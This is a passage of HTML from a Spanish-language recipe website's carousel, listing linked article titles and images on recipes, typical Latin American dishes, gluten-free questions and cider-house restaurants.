		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-salvador/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-el-salvador-recetas-1.jpg" alt="5 Comidas típicas de El Salvador ▷ + RECETAS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de El Salvador ▷ + RECETAS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lentejas-con-verduras-de-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Lentejas con verduras de arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colageno-marino-green-sun-mejora-tu-salud-con-nuestros-suplementos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Colageno marino green sun: ¡mejora tu salud con nuestros suplementos!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-mejillones-en-salsa-como-en-los-bares/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de mejillones en salsa como en los bares</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-sopa-de-tomate-de-karlos-arguinano-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de sopa de tomate de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-aceite-de-oregano-guia-paso-a-paso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo hacer aceite de orégano: guía paso a paso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-habas-a-la-catalana-de-la-abuela-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de habas a la catalana de la abuela</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torta-de-sardina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img-global.cpcdn.com/recipes/6998451f28281751/1200x630cq70/photo.jpg" alt="Torta de sardina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Torta de sardina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berza-malaguena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Berza malagueña</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-thermomix-crema-de-esparragos-blancos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta thermomix: crema de espárragos blancos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg" alt="Dieta blanda para niños (y adultos): menú para siete días." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta blanda para niños (y adultos): menú para siete días.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/roscos-fritos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Roscos fritos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alcachofas-rebozadas-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Alcachofas rebozadas sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-espinaca-y-ricota/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de espinaca y ricota</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1562721.ece/ALTERNATES/s1200f/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg" alt="Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aros-de-cebolla-veganos-sin-huevo-sin-lacteos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aros de cebolla veganos (sin huevo ni lácteos)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/667/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz con muslos de pollo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/perelada-blanc-de-blancs-punto-vino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Perelada Blanc de Blancs</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carnes/tapa-de-nalga-rellena/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/tapa-de-nalga-rellena-1.jpg" alt="Tapa de nalga rellena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tapa de nalga rellena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg" alt="5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paraguay/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-paraguay-descubre-su-gastronomia-1.jpg" alt="Comidas típicas de Paraguay — ¡¡Descubre su GASTRONOMÍA!!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Paraguay — ¡¡Descubre su GASTRONOMÍA!!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/artemisa-annua-propiedades-contraindicaciones-y-beneficios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Artemisa annua: propiedades, contraindicaciones y beneficios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/postres/tarta-de-maracuya-y-ganache-de-chocolate-blanco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/tarta-de-maracuya-y-ganache-de-chocolate-blanco-1.jpg" alt="Tarta de maracuyá y ganache de chocolate blanco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de maracuyá y ganache de chocolate blanco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-para-platos-de-facil-masticacion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas para platos de fácil masticación</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-calamares-en-tinta-de-berasategui-disfruta-de-una-comida-exquisita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de calamares en tinta de berasategui: ¡disfruta de una comida exquisita!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/139/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Caracoles a la Catalana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-salteados-de-hinojos-faciles-y-ricos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: salteados de hinojos fáciles y ricos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-pollo-a-la-mostaza-en-el-microondas/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-pollo-a-la-mostaza-en-el-microondas-paso-1.jpg" alt="Como hacer Pollo a la mostaza en el microondas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Pollo a la mostaza en el microondas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/semillas-de-cyca-revoluta-propagacion-rapida-y-facil/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Semillas de cyca revoluta: propagación rápida y fácil</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/pollo-al-ajillo/256/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pollo al ajillo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-espagueti-marinera-de-arguinano-deliciosa-y-facil-de-hacer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de espagueti marinera de arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-celiacos-hay-en-italia-las-estadisticas-mas-actualizadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://eltiovivorojo.es/static/images/recetas-cuantos-celiacos-hay-en-italiaja-las-estadisticas-mas-actualizadas-795-0.jpg&fexax=20240327" alt="¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maritozzo-de-anis-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://eltiovivorojo.es/static/images/recetas-maritozzo-de-anis-sin-gluten-la-receta-721-0.jpg&fexax=20240325" alt="Maritozzo de anís sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maritozzo de anís sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masa-empanada-sin-levadura-como-hacerla/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Masa empanada sin levadura: cómo hacerla</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-limpiar-el-pulpo/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-limpiar-el-pulpo-paso-1.jpg" alt="Receta Limpiar el pulpo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Limpiar el pulpo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-anzoategui/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-19.jpg" alt="Comidas típicas del estado Anzoátegui (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Anzoátegui (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/galletas-de-miel-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://dulceangelical.es/static/images/recetas-galletas-de-miel-sin-gluten-la-receta-775-0.jpg&fexax=20240326" alt="Galletas de miel sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Galletas de miel sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/con-la-proximidad-de-halloween-los-padres-deben-ser-conscientes-de-la-existencia-de-caramelos-i/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Con la proximidad de Halloween, los padres deben ser conscientes de la existencia de caramelos infusionados con THC que se parecen de forma alarmante a las gomitas para niños</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s1.ppllstatics.com/canarias7/www/multimedia/2025/12/17/Borja.jpg" alt="La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-linzer-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-linzer-sin-gluten-la-receta-821-0.jpg&fexax=20240324" alt="Pastel Linzer sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel Linzer sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pica-pollo-o-chicharron-de-pollo-receta-de-pollo-frito-dominicano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/picapollo-o-chicharron-de-pollo-portada.png" alt="Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-receta-de-huevos-revueltos-famosa-de-gordon-ramsay-causa-revuelo-y-divide-a-los-fans/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1518771.ece/ALTERNATES/s1200e/2_F1-Grand-Prix-of-Las-Vegas-Practice.jpg" alt="La receta de huevos revueltos "famosa" de Gordon Ramsay causa revuelo y divide a los fans" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La receta de huevos revueltos "famosa" de Gordon Ramsay causa revuelo y divide a los fans</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pescado/221-rape-en-salsa-de-puerros/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rape en salsa de puerros y zanahorias</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reposteria/huevos-quimbos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/huevos-quimbos-1.jpg" alt="Huevos quimbos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Huevos quimbos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-empanadas-rellenas-2/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/jgE2z_qFT_Q/0.jpg" alt="Recetas de Empanadas rellenas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Empanadas rellenas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pintxo-pote-en-la-zona-de-santutxu/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesrecetas/pintxo-pote-en-la-zona-de-santutxu-1.jpg" alt="Pintxo Pote en la Zona de Santutxu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pintxo Pote en la Zona de Santutxu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fideua-facil-de-calamares-y-gambas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fideuá fácil de calamares y gambas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-loiu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyVJHgirmz_6LzcRZvnJisHKZIp24tBuV96ihjz0_ZTUeYU1Qqs4Q1wBuxTygOOJ2VVDV-ZNbbrDR1ilMuntYxH3YV-PA6q2nP1O9iV2TU_ylJc3kx4wDRjUfydu9y_-VNjB8QRUaUfuCQ" alt="Sidreria Loiu en Loiu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria Loiu en Loiu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-semillas-de-palmera-guia-completa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tipos de semillas de palmera: guía completa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-receta-del-dia-tortitas-con-topping-de-turron-blando-y-almendras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.ecestaticos.com/EXQh1iX1RR0i2ua05ijdhVJE91M=/0x0:2272x2272/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/bae/eea/fde/baeeeafde1b3229287b0c008f7602058.png,0,275,1)/f.elconfidencial.com/original/ee1/f0b/d72/ee1f0bd72f2e2ba1c726e2a492156e52.jpg" alt="La receta del día: tortitas con topping de turrón blando y almendras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La receta del día: tortitas con topping de turrón blando y almendras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-flan-de-huevo-rapido-en-el-microondas/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-flan-de-huevo-rapido-en-el-microondas-paso-1.jpg" alt="Como hacer Flan de huevo rápido en el microondas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Flan de huevo rápido en el microondas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-oliva-pompeia-beneficios-y-propiedades/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de oliva pompeia: beneficios y propiedades.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restaurante-sidreria-la-verja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media-cdn.tripadvisor.com/media/photo-s/0e/b4/6f/71/fabada.jpg" alt="Restaurante Sidreria la Verja en Gijón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Restaurante Sidreria la Verja en Gijón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejillones-en-salsa-de-miso-y-sake/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejillones en Salsa de Miso y Sake</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parrilla-msidreria-bar-novo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media-cdn.tripadvisor.com/media/photo-s/07/b8/2b/18/pulpo-a-feira-con-canita.jpg" alt="PARRILLA MSIDRERIA BAR NOVO en Ortigueira" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PARRILLA MSIDRERIA BAR NOVO en Ortigueira</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sopa-de-pollo-y-albahaca/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sopa De Pollo Y Albahaca</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consultorio-de-nutricion-el-estres-engorda-aunque-se-coma-poco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticosgn-cdn.deia.eus/clip/4f6b09bf-2adf-4a76-8d31-f7a46b3f9a37_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿El estrés engorda aunque se coma poco?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consultorio de nutrición | ¿El estrés engorda aunque se coma poco?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-sarasola/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwUkpo2eg3mueHfTLNQ1jw4lsPvnAWUvoSOwdiDFJime07VP1f3qAzhRJOpdMBMjYyEzcmWFFVFwl8sCJbD0lOEsh3vlLjjgG18c4qttrtV4UBEofCbX0E07Lte3pu1mCDKcWrV" alt="Sidreria Sarasola en Astigarraga" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria Sarasola en Astigarraga</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-ensalada-cesar-de-jamie-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-ensalada-cesar-de-jamie-oliver-paso-1.jpg" alt="Receta Ensalada César de Jamie Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Ensalada César de Jamie Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-mostaza-propiedades-y-beneficios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de mostaza: propiedades y beneficios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/887/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz meloso de sepia y gambas al azafrán</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-faciles-con-migas-de-bacalao/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas fáciles con migas de bacalao</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/semillas-de-lino-propiedades-y-contraindicaciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Semillas de lino: propiedades y contraindicaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sesamo-contiene-gluten-pueden-comerlo-los-celiacos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://dulceangelical.es/static/images/recetas-el-sesamo-contiene-glutenja-pueden-comerlo-los-celiacosja-948-0.jpg&fexax=20240327" alt="¿El sésamo contiene gluten? ¿Pueden comerlo los celíacos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El sésamo contiene gluten? ¿Pueden comerlo los celíacos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-casera-guisado-de-cordero-con-patatas-en-olla-express/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta casera: guisado de cordero con patatas en olla express</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/costa-rica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg" alt="5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-zulia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-zulia-venezuela-recetas-faciles-1.jpg" alt="Comidas típicas del estado Zulia (Venezuela) ▷ Recetas Fáciles ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Zulia (Venezuela) ▷ Recetas Fáciles ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-cocido-madrileno-olla-express-disfruta-del-clasico/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta cocido madrileño olla express: ¡disfruta del clásico!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coca-cola-contiene-gluten-puede-ser-bebido-por-celiacos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-coca-cola-contiene-glutenja-puede-ser-bebido-por-celiacosja-801-0.jpg&fexax=20240326" alt="¿Coca Cola contiene gluten? ¿Puede ser bebido por celíacos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Coca Cola contiene gluten? ¿Puede ser bebido por celíacos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-carroceu/" target="_blank">
			  					<div class="image-container">
